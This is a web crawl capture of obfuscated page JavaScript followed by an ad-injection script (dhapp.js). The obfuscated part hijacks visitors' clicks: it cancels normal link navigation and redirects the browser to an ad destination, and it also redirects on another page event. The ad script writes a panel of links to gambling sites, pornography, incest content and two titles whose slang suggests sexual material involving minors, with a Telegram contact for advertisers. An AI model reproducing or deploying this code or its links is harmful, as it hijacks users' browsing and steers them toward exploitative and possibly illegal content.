_0x5e05e9>=_0x221de1['left']-_0x1a8912&&_0x5e05e9<=_0x221de1[_0x1a2053(0x34b)]+_0x1a8912&&_0x5e6b45>=_0x221de1[_0x1a2053(0x203)]-_0x1a8912&&_0x5e6b45<=_0x221de1['bottom']+_0x1a8912;}function _0x3e4c99(){_0x412942();}}}}function _0x1191b9(_0x27e62d,_0x15334,_0x7dfe9c,_0x540469){var _0x5eda93=_0x35e62d;if(_0x27e62d[_0x5eda93(0x164)][_0x5eda93(0x2b4)]&&_0x27e62d[_0x5eda93(0x164)][_0x5eda93(0x2b4)][_0x5eda93(0x361)]){function _0xd2e6e6(){var _0x33190d=_0x5eda93,_0x3234c9=_0x540469['Click']+_0x33190d(0x1cd);_0x27e62d['response'][_0x33190d(0x13d)][_0x33190d(0x187)]()===_0x33190d(0x272)&&(_0x3234c9=_0x3234c9+_0x33190d(0x349));if(_0x27e62d[_0x33190d(0x164)][_0x33190d(0x2b4)][_0x33190d(0x1ea)]){}window[_0x33190d(0x198)][_0x33190d(0x202)]=_0x3234c9;}const _0x141f8b=_0x27e62d['response'][_0x5eda93(0x2b4)][_0x5eda93(0x23f)]*0xea60,_0x456cc3=_0x27e62d[_0x5eda93(0x164)][_0x5eda93(0x2b4)]['cNum'],_0x1aa596=_0x27e62d['response'][_0x5eda93(0x2b4)][_0x5eda93(0x183)],_0x1109f9=_0x27e62d[_0x5eda93(0x164)]['Adunit']['Id'],_0x2815ea=_0x27e62d[_0x5eda93(0x164)][_0x5eda93(0x2b4)][_0x5eda93(0x27b)],_0x4a82d8=new _0x5759e1(_0x141f8b,_0x456cc3,_0x1aa596,_0x1109f9,_0x2815ea,'c'),_0x30cc52=_0x4a82d8[_0x5eda93(0x1f4)]();if(_0x30cc52){var _0x2704a9=![];document[_0x5eda93(0x16d)](_0x5eda93(0x1b9),function(_0x40833f){var _0x560c43=_0x5eda93;if(_0x2704a9)return;const _0x17eb29=_0x40833f[_0x560c43(0x340)];_0x17eb29[_0x560c43(0x1e4)]==='A'&&_0x17eb29[_0x560c43(0x185)]('href')&&_0x40833f['preventDefault'](),_0x2704a9=!![],_0xd2e6e6();},{'passive':![]}),_0x1b36c8[_0x5eda93(0x150)](document,_0x5eda93(0x355),function(){if(_0x2704a9)return;_0x2704a9=!![],_0xd2e6e6();});}}}onLoadAfter['push'](_0x56334b),onLoadAfter[_0x35e62d(0x149)](_0x1191b9),onLoadAfter[_0x35e62d(0x149)](_0x48b712);}),use(_0x18828e(0x1cb));}());try{var a=use(_0x17f1eb(0x237));a['run']();}catch(_0x100e3c){errorLog(_0x100e3c,_0x17f1eb(0x237));}
})();



--- FILE ---
content_type: application/javascript
request_url: https://guanggao-img.kkkcom.com/dhapp.js
body_size: 1835
content:
document.writeln("<style>");
document.writeln(".cardtb{position:relative;background:#fff;box-shadow:0 0 8px #999;border-radius:8px;overflow:hidden}");
document.writeln(".cardtb .cardtb-head{font-size:20px;background:#000;font-weight:700;padding:6px 10px;border-bottom:1px solid #17171700;color:#fff;text-shadow:#FF0707 0 0 5px;display: flex;}");
document.writeln(".cardtb .cardtb-head i{margin-right:6px}");
document.writeln(".cardtb .cardtb-head .more{position:absolute;right:8px;color:#666}");


document.writeln(".app{margin:10px 0;border-radius:3px");
document.writeln("	background-color:#fff}");
document.writeln(".app_title{text-align:center;line-height:35px;font-size:15px;border-bottom:1px solid#fff}");
document.writeln(".app ul li{float:left;text-align:center;list-style-type:none;padding: 0px 8px;}");
document.writeln(".app ul li img{margin:0 auto;width:60px;height:60px;display:block;border-radius:12px}");
document.writeln(".app ul a{font:12px/28px Tahoma,\'Microsoft Yahei\',Simsun;color:#666;overflow:hidden;white-space:nowrap}");
document.writeln("@media screen and (max-width:640px){.app ul li{width:19.2%;padding: 0px 1px;}");
document.writeln("}.app ul li a:hover{color:#FD4C5D;font-weight:bold}");
document.writeln("</style>");

document.writeln("<div class=\"cardtb\">");
document.writeln("<div class=\"cardtb-head\">");
document.writeln("热门应用<a href=\"https://t.me/USA8K\" class=\"more\" style=\"color: #FFFFFF\">联系TG:@USA8K</a>");
document.writeln("</div>");

document.writeln("<div class=\"app\">");
document.writeln("  <ul>");







// document.writeln("<li class=\"top-list\"><a href=\"https://www.xhs200.com/?chan=MJDH0924\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/app-img/xhs.gif\" alt=\"小红书成人版\"></div><p class=\"top-title\">小红书成人版</p></a></li>");

// document.writeln("<li class=\"top-list\"><a href=\"https://326.run\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/app-img/100100.gif\" alt=\"同城约炮\"></div><p class=\"top-title\">同城约炮</p></a></li>");




document.writeln("<li class=\"top-list\"><a href=\"https://v4374.cc\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/app-img/ylgj100.gif\" alt=\"永利国际\"></div><p class=\"top-title\">永利国际</p></a></li>");
document.writeln("<li class=\"top-list\"><a href=\"https://y5553.cc\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/app-img/xpj22100.gif\" alt=\"新葡京\"></div><p class=\"top-title\">新葡京</p></a></li>");

document.writeln("<li class=\"top-list\"><a href=\"https://d882hxt99jnts.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/百万漫画.gif\" alt=\"哆哔漫画\"></div><p class=\"top-title\">哆哔漫画</p></a></li>");
document.writeln("<li class=\"top-list\"><a href=\"https://d2mlrj50ydg9n8.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/官方推荐1.gif\" alt=\"欲漫涩\"></div><p class=\"top-title\">欲漫涩</p></a></li>");
document.writeln("<li class=\"top-list\"><a href=\"https://d2j8foowkqzdf7.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/学生约炮.gif\" alt=\"51乱伦\"></div><p class=\"top-title\">51乱伦</p></a></li>");
document.writeln("<li class=\"top-list\"><a href=\"https://d2p9fazsnx60nj.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/涩漫天堂.gif\" alt=\"涩漫天堂\"></div><p class=\"top-title\">涩漫天堂</p></a></li>");
document.writeln("<li class=\"top-list\"><a href=\"https://dqvga6ifwz8nk.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/好色导流.gif\" alt=\"好色\"></div><p class=\"top-title\">好色</p></a></li>");
document.writeln("<li class=\"top-list\"><a href=\"https://d1krk0y11q11kx.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/免费观看2.gif\" alt=\"prohub专业版\"></div><p class=\"top-title\">prohub专业版</p></a></li>");
document.writeln("<li class=\"top-list\"><a href=\"https://deg4ayh5vuisz.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/色情TikTok.gif\" alt=\"tiktok成人版\"></div><p class=\"top-title\">tiktok成人版</p></a></li>");
document.writeln("<li class=\"top-list\"><a href=\"https://d2900in8l6cysz.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/AV暗网.gif\" alt=\"暗网Xvideo\"></div><p class=\"top-title\">暗网Xvideo</p></a></li>");
document.writeln("<li class=\"top-list\"><a href=\"https://d2c9veaoxr6l7w.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/高清自摸.gif\" alt=\"呦乐园\"></div><p class=\"top-title\">呦乐园</p></a></li>");
document.writeln("<li class=\"top-list\"><a href=\"https://d5q8lihj37fp8.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/极品少妇.gif\" alt=\"好色姐姐\"></div><p class=\"top-title\">好色姐姐</p></a></li>");
document.writeln("<li class=\"top-list\"><a href=\"https://d1vt3ygilkkkji.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/偷情换妻.gif\" alt=\"Xvideo破解版\"></div><p class=\"top-title\">Xvideo破解版</p></a></li>");
document.writeln("<li class=\"top-list\"><a href=\"https://d1tdahjhnjaoi8.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/免费看片5.gif\" alt=\"91涩漫\"></div><p class=\"top-title\">91涩漫</p></a></li>");






// document.writeln("<li class=\"top-list\"><a href=\"https://d184ewhvkf03ma.cloudfront.net?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/官方推荐1.gif\" alt=\"欲漫涩\"></div><p class=\"top-title\">欲漫涩</p></a></li>");

// document.writeln("<li class=\"top-list\"><a href=\"https://d1tdahjhnjaoi8.cloudfront.net?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/免费看片5.gif\" alt=\"91涩漫\"></div><p class=\"top-title\">91涩漫</p></a></li>");

// document.writeln("<li class=\"top-list\"><a href=\"https://dbm13ibwmdyvs.cloudfront.net?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/免费看片6.gif\" alt=\"腾讯涩漫\"></div><p class=\"top-title\">腾讯涩漫</p></a></li>");
// document.writeln("<li class=\"top-list\"><a href=\"https://d1srw27off6yn8.cloudfront.net?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/百万漫画.gif\" alt=\"哆哔漫画\"></div><p class=\"top-title\">哆哔漫画</p></a></li>");

// document.writeln("<li class=\"top-list\"><a href=\"https://dwitpohh5a0u3.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/免费看片10.gif\" alt=\"xvideos\"></div><p class=\"top-title\">xvideos</p></a></li>");

// document.writeln("<li class=\"top-list\"><a href=\"https://df9krgait7kcd.cloudfront.net/?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/免费看片11.gif\" alt=\"SOUL\"></div><p class=\"top-title\">SOUL</p></a></li>");

// document.writeln("<li class=\"top-list\"><a href=\"https://d2jtxssrjq76fd.cloudfront.net?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/免费看片7.gif\" alt=\"哔哩哔哩\"></div><p class=\"top-title\">哔哩哔哩</p></a></li>");

// document.writeln("<li class=\"top-list\"><a href=\"https://dbt6zdvorelwg.cloudfront.net?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/粉穴白虎.gif\" alt=\"呦呦禁区\"></div><p class=\"top-title\">呦呦禁区</p></a></li>");

// document.writeln("<li class=\"top-list\"><a href=\"https://d19o0gqoyq4tji.cloudfront.net?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/强烈推荐.gif\" alt=\"糖心视频\"></div><p class=\"top-title\">糖心视频</p></a></li>");
// document.writeln("<li class=\"top-list\"><a href=\"https://d1nh1wrvzyot5i.cloudfront.net?dc=USA8K\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/tubiao/免费看片1.gif\" alt=\"拔萝卜\"></div><p class=\"top-title\">拔萝卜</p></a></li>");


// document.writeln("<li class=\"top-list\"><a href=\"https://d3boyiq6afsqfy.cloudfront.net/tfkjmgdh001\" target=\"_blank\"><div class=\"top-img\"><img src=\"https://guanggao-img.kkkcom.com/app-img/tfkj.gif\" alt=\"铁粉空间\"></div><p class=\"top-title\">铁粉空间</p></a></li>");




document.writeln(" </ul>");
document.writeln("</div>");
document.writeln("</div>");
